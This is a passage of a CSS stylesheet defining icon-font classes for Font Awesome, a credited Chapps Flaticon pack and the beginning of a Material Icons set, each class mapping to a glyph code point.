  content: "\f05c"; }

.fa-check-circle-o:before {
  content: "\f05d"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064"; }

.fa-expand:before {
  content: "\f065"; }

.fa-compress:before {
  content: "\f066"; }

.fa-plus:before {
  content: "\f067"; }

.fa-minus:before {
  content: "\f068"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-plane:before {
  content: "\f072"; }

.fa-calendar:before {
  content: "\f073"; }

.fa-random:before {
  content: "\f074"; }

.fa-comment:before {
  content: "\f075"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-key:before {
  content: "\f084"; }

.fa-gears:before,
.fa-cogs:before {
  content: "\f085"; }

.fa-comments:before {
  content: "\f086"; }

.fa-thumbs-o-up:before {
  content: "\f087"; }

.fa-thumbs-o-down:before {
  content: "\f088"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-heart-o:before {
  content: "\f08a"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-linkedin-square:before {
  content: "\f08c"; }

.fa-thumb-tack:before {
  content: "\f08d"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-upload:before {
  content: "\f093"; }

.fa-lemon-o:before {
  content: "\f094"; }

.fa-phone:before {
  content: "\f095"; }

.fa-square-o:before {
  content: "\f096"; }

.fa-bookmark-o:before {
  content: "\f097"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a"; }

.fa-github:before {
  content: "\f09b"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-feed:before,
.fa-rss:before {
  content: "\f09e"; }

.fa-hdd-o:before {
  content: "\f0a0"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-hand-o-right:before {
  content: "\f0a4"; }

.fa-hand-o-left:before {
  content: "\f0a5"; }

.fa-hand-o-up:before {
  content: "\f0a6"; }

.fa-hand-o-down:before {
  content: "\f0a7"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-group:before,
.fa-users:before {
  content: "\f0c0"; }

.fa-chain:before,
.fa-link:before {
  content: "\f0c1"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4"; }

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-plus:before {
  content: "\f0d5"; }

.fa-money:before {
  content: "\f0d6"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd"; }

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-linkedin:before {
  content: "\f0e1"; }

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2"; }

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3"; }

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4"; }

.fa-comment-o:before {
  content: "\f0e5"; }

.fa-comments-o:before {
  content: "\f0e6"; }

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea"; }

.fa-lightbulb-o:before {
  content: "\f0eb"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-bell-o:before {
  content: "\f0a2"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cutlery:before {
  content: "\f0f5"; }

.fa-file-text-o:before {
  content: "\f0f6"; }

.fa-building-o:before {
  content: "\f0f7"; }

.fa-hospital-o:before {
  content: "\f0f8"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b"; }

.fa-circle-o:before {
  content: "\f10c"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-circle:before {
  content: "\f111"; }

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-folder-o:before {
  content: "\f114"; }

.fa-folder-open-o:before {
  content: "\f115"; }

.fa-smile-o:before {
  content: "\f118"; }

.fa-frown-o:before {
  content: "\f119"; }

.fa-meh-o:before {
  content: "\f11a"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-keyboard-o:before {
  content: "\f11c"; }

.fa-flag-o:before {
  content: "\f11d"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-code:before {
  content: "\f121"; }

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122"; }

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-crop:before {
  content: "\f125"; }

.fa-code-fork:before {
  content: "\f126"; }

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127"; }

.fa-question:before {
  content: "\f128"; }

.fa-info:before {
  content: "\f129"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-shield:before {
  content: "\f132"; }

.fa-calendar-o:before {
  content: "\f133"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-minus-square-o:before {
  content: "\f147"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-pencil-square:before {
  content: "\f14b"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150"; }

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151"; }

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152"; }

.fa-euro:before,
.fa-eur:before {
  content: "\f153"; }

.fa-gbp:before {
  content: "\f154"; }

.fa-dollar:before,
.fa-usd:before {
  content: "\f155"; }

.fa-rupee:before,
.fa-inr:before {
  content: "\f156"; }

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157"; }

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158"; }

.fa-won:before,
.fa-krw:before {
  content: "\f159"; }

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-text:before {
  content: "\f15c"; }

.fa-sort-alpha-asc:before {
  content: "\f15d"; }

.fa-sort-alpha-desc:before {
  content: "\f15e"; }

.fa-sort-amount-asc:before {
  content: "\f160"; }

.fa-sort-amount-desc:before {
  content: "\f161"; }

.fa-sort-numeric-asc:before {
  content: "\f162"; }

.fa-sort-numeric-desc:before {
  content: "\f163"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-youtube-square:before {
  content: "\f166"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-youtube-play:before {
  content: "\f16a"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-adn:before {
  content: "\f170"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitbucket-square:before {
  content: "\f172"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-apple:before {
  content: "\f179"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-android:before {
  content: "\f17b"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-trello:before {
  content: "\f181"; }

.fa-female:before {
  content: "\f182"; }

.fa-male:before {
  content: "\f183"; }

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184"; }

.fa-sun-o:before {
  content: "\f185"; }

.fa-moon-o:before {
  content: "\f186"; }

.fa-archive:before {
  content: "\f187"; }

.fa-bug:before {
  content: "\f188"; }

.fa-vk:before {
  content: "\f189"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-arrow-circle-o-right:before {
  content: "\f18e"; }

.fa-arrow-circle-o-left:before {
  content: "\f190"; }

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191"; }

.fa-dot-circle-o:before {
  content: "\f192"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195"; }

.fa-plus-square-o:before {
  content: "\f196"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-slack:before {
  content: "\f198"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c"; }

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-pied-piper:before {
  content: "\f1a7"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-spoon:before {
  content: "\f1b1"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9"; }

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-file-pdf-o:before {
  content: "\f1c1"; }

.fa-file-word-o:before {
  content: "\f1c2"; }

.fa-file-excel-o:before {
  content: "\f1c3"; }

.fa-file-powerpoint-o:before {
  content: "\f1c4"; }

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5"; }

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6"; }

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7"; }

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8"; }

.fa-file-code-o:before {
  content: "\f1c9"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd"; }

.fa-circle-o-notch:before {
  content: "\f1ce"; }

.fa-ra:before,
.fa-rebel:before {
  content: "\f1d0"; }

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7"; }

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9"; }

.fa-history:before {
  content: "\f1da"; }

.fa-circle-thin:before {
  content: "\f1db"; }

.fa-header:before {
  content: "\f1dc"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-sliders:before {
  content: "\f1de"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-newspaper-o:before {
  content: "\f1ea"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bell-slash-o:before {
  content: "\f1f7"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-eyedropper:before {
  content: "\f1fb"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-area-chart:before {
  content: "\f1fe"; }

.fa-pie-chart:before {
  content: "\f200"; }

.fa-line-chart:before {
  content: "\f201"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bus:before {
  content: "\f207"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-cc:before {
  content: "\f20a"; }

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b"; }

.fa-meanpath:before {
  content: "\f20c"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-venus:before {
  content: "\f221"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-facebook-official:before {
  content: "\f230"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-server:before {
  content: "\f233"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-hotel:before,
.fa-bed:before {
  content: "\f236"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-train:before {
  content: "\f238"; }

.fa-subway:before {
  content: "\f239"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-battery-4:before,
.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-sticky-note-o:before {
  content: "\f24a"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-hourglass-o:before {
  content: "\f250"; }

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251"; }

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255"; }

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256"; }

.fa-hand-scissors-o:before {
  content: "\f257"; }

.fa-hand-lizard-o:before {
  content: "\f258"; }

.fa-hand-spock-o:before {
  content: "\f259"; }

.fa-hand-pointer-o:before {
  content: "\f25a"; }

.fa-hand-peace-o:before {
  content: "\f25b"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-safari:before {
  content: "\f267"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-tv:before,
.fa-television:before {
  content: "\f26c"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-500px:before {
  content: "\f26e"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-calendar-plus-o:before {
  content: "\f271"; }

.fa-calendar-minus-o:before {
  content: "\f272"; }

.fa-calendar-times-o:before {
  content: "\f273"; }

.fa-calendar-check-o:before {
  content: "\f274"; }

.fa-industry:before {
  content: "\f275"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-map-o:before {
  content: "\f278"; }

.fa-map:before {
  content: "\f279"; }

.fa-commenting:before {
  content: "\f27a"; }

.fa-commenting-o:before {
  content: "\f27b"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-vimeo:before {
  content: "\f27d"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-edge:before {
  content: "\f282"; }

.fa-credit-card-alt:before {
  content: "\f283"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-modx:before {
  content: "\f285"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-usb:before {
  content: "\f287"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-pause-circle-o:before {
  content: "\f28c"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stop-circle-o:before {
  content: "\f28e"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-percent:before {
  content: "\f295"; }

/**
 * Title: Chapps Flaticon Pack
 * Author: Dmitriy Chuta
 * Source: http://www.flaticon.com/packs/chapps
 * License:  CC BY 3.0 (http://creativecommons.org/licenses/by/3.0/)
 */
@font-face {
  font-family: "fl-chapps";
  src: url("../fonts/fl-chapps.eot");
  src: url("../fonts/fl-chapps.eot#iefix") format("embedded-opentype"), url("../fonts/fl-chapps.woff") format("woff"), url("../fonts/fl-chapps.ttf") format("truetype"), url("../fonts/fl-chapps.svg") format("svg");
  font-weight: normal;
  font-style: normal; }
[class^="fl-chapps-"]:before, [class*=" fl-chapps-"]:before,
[class^="fl-chapps-"]:after, [class*=" fl-chapps-"]:after {
  font-family: 'fl-chapps';
  font-size: inherit;
  font-weight: 400;
  font-style: normal; }

.fl-chapps-attach5:before {
  content: "\e000"; }

.fl-chapps-chat45:before {
  content: "\e001"; }

.fl-chapps-compass75:before {
  content: "\e002"; }

.fl-chapps-configuration13:before {
  content: "\e003"; }

.fl-chapps-contacts9:before {
  content: "\e004"; }

.fl-chapps-counterclockwise:before {
  content: "\e005"; }

.fl-chapps-dislike9:before {
  content: "\e006"; }

.fl-chapps-double93:before {
  content: "\e007"; }

.fl-chapps-download122:before {
  content: "\e008"; }

.fl-chapps-eye95:before {
  content: "\e009"; }

.fl-chapps-hand135:before {
  content: "\e00a"; }

.fl-chapps-heart271:before {
  content: "\e00b"; }

.fl-chapps-image69:before {
  content: "\e00c"; }

.fl-chapps-list58:before {
  content: "\e00d"; }

.fl-chapps-music206:before {
  content: "\e00e"; }

.fl-chapps-new66:before {
  content: "\e00f"; }

.fl-chapps-paper116:before {
  content: "\e010"; }

.fl-chapps-pen55:before {
  content: "\e011"; }

.fl-chapps-photo162:before {
  content: "\e012"; }

.fl-chapps-placeholder16:before {
  content: "\e013"; }

.fl-chapps-search70:before {
  content: "\e014"; }

.fl-chapps-square144:before {
  content: "\e015"; }

.fl-chapps-tag43:before {
  content: "\e016"; }

.fl-chapps-text106:before {
  content: "\e017"; }

.fl-chapps-thumb40:before {
  content: "\e018"; }

.fl-chapps-trash54:before {
  content: "\e019"; }

.fl-chapps-two284:before {
  content: "\e01a"; }

.fl-chapps-upload79:before {
  content: "\e01b"; }

.fl-chapps-user139:before {
  content: "\e01c"; }

.fl-chapps-weekly10:before {
  content: "\e01d"; }

@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/MaterialIcons-Regular.eot);
  /* For IE6-8 */
  src: local("Material Icons"), local("MaterialIcons-Regular"), url(../fonts/MaterialIcons-Regular.woff2) format("woff2"), url(../fonts/MaterialIcons-Regular.woff) format("woff"), url(../fonts/MaterialIcons-Regular.ttf) format("truetype"); }
.material-icons-ico,
[class*="material-icons-"]:before {
  font-family: 'Material Icons';
  font-weight: 400;
  font-style: normal;
  font-size: inherit; }

.material-icons-3d_rotation:before {
  content: "\e84d"; }

.material-icons-access_alarm:before {
  content: "\e190"; }

.material-icons-access_alarms:before {
  content: "\e191"; }

.material-icons-access_time:before {
  content: "\e192"; }

.material-icons-accessibility:before {
  content: "\e84e"; }

.material-icons-account_balance:before {
  content: "\e84f"; }

